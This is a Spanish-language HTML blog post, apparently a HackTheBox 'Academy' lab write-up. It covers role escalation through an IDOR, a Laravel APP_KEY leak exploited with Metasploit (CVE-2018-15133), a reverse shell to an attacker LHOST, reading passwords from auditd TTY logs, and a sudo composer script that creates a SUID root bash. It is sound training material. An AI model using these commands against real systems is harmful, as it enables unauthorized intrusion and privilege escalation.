


<file: posts/academy.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HTB Academy — IDOR, Laravel APP_KEY leak (RCE) y escalada por logs de auditoría — Joaquin Silvagni</title>
    <meta name="description" content="Write-up de HTB Academy: IDOR en el registro para volverse admin, fuga de APP_KEY de Laravel en debug mode (CVE-2018-15133) para RCE, reutilización de credenciales y escalada a root con logs de auditoría TTY y GTFOBins (composer).">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav id="nav" class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#destacados">Destacado</a></li>
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Write-ups</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(163,230,53,.1);color:#a3e635;border:1px solid rgba(163,230,53,.25)">HackTheBox</span>
                    <span class="pdate">2026-08-06</span>
                </div>
                <h1 class="ph1">HTB Academy — IDOR de rol, Laravel APP_KEY leak (RCE) y escalada por logs de auditoría</h1>
                <p class="psum">Máquina Linux fácil que replica la plataforma de entrenamiento de HackTheBox. La
                    cadena arranca con un IDOR en el registro para volverse admin, sigue con una fuga de
                    <strong>APP_KEY</strong> de Laravel en debug mode (CVE-2018-15133 → RCE), reutilización de
                    credenciales para SSH, y termina en root leyendo contraseñas en los logs de auditoría TTY y
                    abusando de <code>composer</code> con sudo.</p>
                <div class="ptr">
                    <span class="tag">IDOR</span>
                    <span class="tag">Laravel</span>
                    <span class="tag">CVE-2018-15133</span>
                    <span class="tag">PrivEsc</span>
                    <span class="tag">GTFOBins</span>
                </div>
            </div>

            <div class="post-content">

                <p>Academy es una máquina Linux de dificultad fácil que simula la propia plataforma de HackTheBox.
                    Es una práctica excelente para bug bounty web porque encadena vectores muy reales: un IDOR de
                    privilegios, un secreto filtrado por una configuración de debug mal puesta, reutilización de
                    contraseñas y una escalada por un binario que nunca debería correr con sudo.</p>

                <figure>
                    <img src="../files/img/academy-1.png" alt="Academy — máquina comprometida (pwned) por zSodex">
                    <figcaption>Academy — user &amp; root. Ambas flags obtenidas.</figcaption>
                </figure>

                <h2>Cadena de ataque</h2>
                <ol>
                    <li><strong>IDOR en registro → cuenta de administrador.</strong> El parámetro <code>roleid</code>
                        del POST de registro se modifica de <code>0</code> a <code>1</code>.</li>
                    <li><strong>Laravel debug mode → APP_KEY expuesta.</strong> El panel admin revela un subdominio
                        de staging cuyo error 500 filtra toda la configuración.</li>
                    <li><strong>CVE-2018-15133 → shell como www-data.</strong> Deserialización PHP vía
                        <code>X-XSRF-TOKEN</code> firmando el payload con la APP_KEY.</li>
                    <li><strong>Credenciales en .env → SSH como cry0l1t3.</strong> El <code>.env</code> de la app
                        principal tiene una contraseña reutilizada en SSH.</li>
                    <li><strong>Grupo adm → aureport → contraseña de mrb3n.</strong> Los logs TTY de auditd
                        registraron la contraseña tecleada en una sesión anterior.</li>
                    <li><strong>sudo composer → root.</strong> GTFOBins: <code>composer</code> ejecuta scripts
                        arbitrarios como root.</li>
                </ol>

                <hr>

                <h2>Paso 1 — Enumeración</h2>

                <h3>Escaneo de puertos con Nmap</h3>
                <p>Lo primero siempre es saber qué servicios están expuestos. Nmap con detección de versiones
                    (<code>-sV</code>) y scripts básicos (<code>-sC</code>):</p>
                <pre><code>$ nmap -sV -sC -oN nmap_academy.txt academy.htb

PORT      STATE SERVICE  VERSION
22/tcp    open  ssh      OpenSSH 8.2p1 Ubuntu
80/tcp    open  http     nginx 1.18.0 (Ubuntu)
33060/tcp open  mysqlx   # Puerto alternativo de MySQL, sin acceso externo</code></pre>
                <p>El 33060 es MySQL X Protocol y sin credenciales no hay nada que hacer ahí. El vector inicial
                    casi siempre es el servicio HTTP.</p>

                <h3>Enumeración web</h3>
                <p>El sitio muestra un login y un registro. Mientras se explora a mano, en paralelo corre
                    <code>dirsearch</code> buscando rutas ocultas:</p>
                <pre><code>$ dirsearch -u http://academy.htb -e php

[200] /index.php
[200] /login.php
[200] /register.php
[200] /admin.php   # Panel administrativo — normalmente requeriría privilegios</code></pre>
                <p>Aparece <code>/admin.php</code>, pero con una cuenta normal la app redirige al login. La
                    pregunta clave es: <em>¿cómo conseguimos acceso de admin?</em></p>

                <hr>

                <h2>Paso 2 — IDOR en el registro: escalada de rol</h2>

                <div class="callout">
                    <span class="ico">💡</span>
                    <div><strong>¿Qué es un IDOR?</strong> Insecure Direct Object Reference: la app deja que el
                        cliente controle una referencia a un objeto sin validar permisos. Acá el "objeto" es el
                        <strong>rol del usuario</strong>: el servidor debería asignarlo internamente, nunca
                        aceptarlo del request.</div>
                </div>

                <p>Al registrar una cuenta y capturar el POST con Burp Suite, el cuerpo revela un parámetro que
                    no está en el formulario HTML visible:</p>
                <pre><code>POST /register.php HTTP/1.1
Host: academy.htb
Content-Type: application/x-www-form-urlencoded

uid=attacker&password=pass123&confirm=pass123&roleid=0</code></pre>
                <p>Cambiando <code>roleid=0</code> por <code>roleid=1</code> antes de enviarlo, la cuenta se crea
                    con privilegios de administrador y <code>/admin.php</code> concede el acceso.</p>

                <div class="callout">
                    <span class="ico">🎯</span>
                    <div><strong>Impacto en bug bounty.</strong> Un IDOR de privilegio en el registro es de
                        severidad alta/crítica: cualquiera se crea una cuenta admin sin control. En la práctica se
                        buscan campos como <code>role</code>, <code>is_admin</code>, <code>account_type</code>,
                        <code>plan</code> — parámetros que el formulario no muestra pero el POST sí incluye.</div>
                </div>

                <p>Dentro del panel, una tarea pendiente filtra un subdominio de desarrollo:</p>
                <pre><code>Fix issue with dev-staging-01.academy.htb    pending</code></pre>
                <p>Se agrega al <code>/etc/hosts</code>:</p>
                <pre><code>$ echo "10.10.10.215  academy.htb dev-staging-01.academy.htb" &gt;&gt; /etc/hosts</code></pre>

                <hr>

                <h2>Paso 3 — Laravel APP_KEY leak → RCE (CVE-2018-15133)</h2>

                <p>Al entrar a <code>http://dev-staging-01.academy.htb</code>, Laravel devuelve un error 500
                    gigante: la app corre con <code>APP_DEBUG=true</code>, algo que nunca debería estar activo en
                    algo accesible desde afuera. La página de error (Ignition) expone toda la config, incluida la
                    <strong>APP_KEY</strong>:</p>
                <pre><code># Datos críticos expuestos en la página de error:

APP_KEY    = base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
DB_HOST    = 127.0.0.1
DB_DATABASE= homestead
DB_USERNAME= homestead
DB_PASSWORD= secret</code></pre>

                <div class="callout">
                    <span class="ico">🔑</span>
                    <div><strong>¿Para qué sirve la APP_KEY?</strong> Es la clave maestra de cifrado de Laravel:
                        cifra las cookies de sesión (AES-256-CBC), firma los tokens CSRF y cifra cualquier dato con
                        <code>encrypt()</code>. En CVE-2018-15133, el header <code>X-XSRF-TOKEN</code> se descifra y
                        luego se <strong>deserializa en PHP sin validación</strong>: si firmás un payload malicioso
                        con la APP_KEY, Laravel lo ejecuta al deserializarlo.</div>
                </div>

                <h3>Explotación con Metasploit</h3>
                <pre><code>msf&gt; use exploit/unix/http/laravel_token_unserialize_exec
msf&gt; set RHOSTS academy.htb
msf&gt; set VHOST dev-staging-01.academy.htb
msf&gt; set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf&gt; set LHOST 10.10.15.4
msf&gt; exploit

[*] Command shell session 1 opened
$ whoami
www-data</code></pre>

                <div class="callout">
                    <span class="ico">🛠️</span>
                    <div><strong>Alternativa sin Metasploit (OSCP-friendly).</strong> Existe el exploit manual
                        <code>exploit_laravel_cve-2018-15133</code> en GitHub, que usa <code>phpggc</code> para
                        generar el gadget chain serializado y lo envía directo con Python.</div>
                </div>

                <hr>

                <h2>Paso 4 — Movimiento lateral: cry0l1t3 (user flag)</h2>

                <p>Como <code>www-data</code> tenemos acceso a los archivos de la app. En Laravel, el
                    <code>.env</code> guarda toda la config sensible. Se busca en el directorio web:</p>
                <pre><code>$ find /var/www -name ".env" 2>/dev/null
/var/www/html/htb-academy-dev-01/.env   # el de staging (ya visto)
/var/www/html/academy/.env              # el de la app principal

$ cat /var/www/html/academy/.env
...
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!      # credencial interesante</code></pre>

                <div class="callout">
                    <span class="ico">♻️</span>
                    <div><strong>Password spraying.</strong> Una contraseña de un archivo de config rara vez sirve
                        solo para la base de datos: la reutilización es de los problemas más comunes en entornos
                        reales. La probamos contra los usuarios del sistema.</div>
                </div>

                <p>Entre los usuarios con shell aparece <code>cry0l1t3</code>, que tiene el <code>user.txt</code>.
                    La contraseña del <code>.env</code> funciona para su SSH:</p>
                <pre><code>$ ssh cry0l1t3@academy.htb
Password: mySup3rP4s5w0rd!!

cry0l1t3@academy:~$ cat user.txt
[ USER FLAG ]</code></pre>

                <hr>

                <h2>Paso 5 — Escalada de privilegios → root</h2>

                <h3>Reconocimiento como cry0l1t3</h3>
                <pre><code>cry0l1t3@academy:~$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)</code></pre>

                <div class="callout">
                    <span class="ico">📜</span>
                    <div><strong>El grupo <code>adm</code></strong> en Debian/Ubuntu da lectura a los logs de
                        <code>/var/log/</code>, incluidos los de auditoría (<code>auditd</code>). En ciertos modos,
                        auditd registra <strong>todo lo que se teclea en las terminales</strong> (sesiones TTY).</div>
                </div>

                <h3>Leyendo logs TTY con aureport</h3>
                <p><code>aureport --tty</code> genera el reporte de las sesiones de terminal — literalmente lo que
                    los usuarios tipearon:</p>
                <pre><code>cry0l1t3@academy:~$ aureport --tty

# date time event auid term sess comm data
1  ...  83  0  ?  1  sh    "bash"
2  ...  84  0  ?  1  bash  "su mrb3n"
3  ...  85  0  ?  1  su    "mrb3n_Ac@d3my!"
4  ...  86  0  ?  1  su    ""</code></pre>
                <p>Cuando alguien corre <code>su mrb3n</code>, tipea la contraseña en la terminal. En modo TTY,
                    auditd captura los caracteres reales (los asteriscos son solo visuales — el kernel ya los
                    registró). Por eso los logs de auditoría deben estar bien protegidos.</p>

                <h3>Acceso como mrb3n y análisis de sudo</h3>
                <pre><code>cry0l1t3@academy:~$ su mrb3n
Password: mrb3n_Ac@d3my!

mrb3n@academy:~$ sudo -l
User mrb3n may run the following commands on academy:
    (root) /usr/bin/python3 /usr/bin/composer</code></pre>

                <div class="callout">
                    <span class="ico">📦</span>
                    <div><strong>composer + sudo = peligro.</strong> <code>composer</code> (gestor de dependencias
                        de PHP) tiene un sistema de <em>scripts</em> definidos en <code>composer.json</code> que se
                        ejecutan como procesos del SO. Si lo corrés como root y controlás el <code>composer.json</code>,
                        root ejecuta lo que quieras. Está documentado en GTFOBins.</div>
                </div>

                <h3>GTFOBins: composer → root shell</h3>
                <p>Creamos un <code>composer.json</code> con un script que le da SUID a una copia de
                    <code>/bin/bash</code>, y lo ejecutamos con sudo:</p>
                <pre><code>mrb3n@academy:~$ echo '{"scripts":{"x":"cp /bin/bash /tmp/bash &amp;&amp; chmod +s /tmp/bash"}}' &gt; composer.json

mrb3n@academy:~$ sudo composer run-script x
&gt; cp /bin/bash /tmp/bash &amp;&amp; chmod +s /tmp/bash

mrb3n@academy:~$ ls -la /tmp/bash
-rwsr-sr-x 1 root root 1183448 /tmp/bash</code></pre>
                <p>El bit SUID hace que el binario corra con los privilegios del <strong>propietario</strong>
                    (root). Con <code>-p</code>, bash no descarta el UID efectivo elevado:</p>
                <pre><code>mrb3n@academy:~$ /tmp/bash -p

bash-5.0# id
uid=1001(mrb3n) gid=1001(mrb3n) euid=0(root) egid=0(root)

bash-5.0# cat /root/root.txt
[ ROOT FLAG ]</code></pre>

                <hr>

                <h2>Lecciones para bug bounty y pentesting</h2>
                <ul>
                    <li><strong>Interceptá siempre los formularios de registro.</strong> El HTML muestra solo los
                        campos visibles, pero el POST puede llevar parámetros ocultos (<code>role</code>,
                        <code>is_admin</code>, <code>account_type</code>, <code>plan</code>, <code>subscription</code>).</li>
                    <li><strong>Laravel en debug mode es crítico.</strong> <code>APP_DEBUG=true</code> accesible
                        desde internet expone rutas, versiones, config completa y —en versiones viejas— la APP_KEY.
                        Provocar un error y ver si aparece Ignition es un check rutinario.</li>
                    <li><strong>Los <code>.env</code> son minas de oro.</strong> Buscar <code>.env</code>,
                        <code>config.php</code>, <code>web.config</code>, <code>database.yml</code> debe ser
                        automático: credenciales, API keys, claves de cifrado — y casi siempre reutilizadas.</li>
                    <li><strong>El grupo <code>adm</code> revela info sensible.</strong> Con auditoría activa,
                        <code>aureport --tty</code> puede escupir contraseñas tecleadas en sesiones anteriores.</li>
                    <li><strong>GTFOBins es referencia obligada.</strong> Documenta cómo binarios legítimos
                        escalan privilegios con sudo/SUID. Revisá el arsenal disponible contra GTFOBins en cada
                        pentest.</li>
                </ul>

            </div>
        </div>
    </div>

    <footer><span>&copy; 2026 <span class="fa">Joaquin Silvagni</span></span><span>Offensive Security · Tooling</span></footer>
</body>
</html>
</file>
